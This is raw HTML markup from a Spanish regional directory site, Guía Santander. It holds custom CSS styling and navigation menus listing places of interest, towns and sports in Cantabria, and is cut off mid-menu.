<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-2686 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
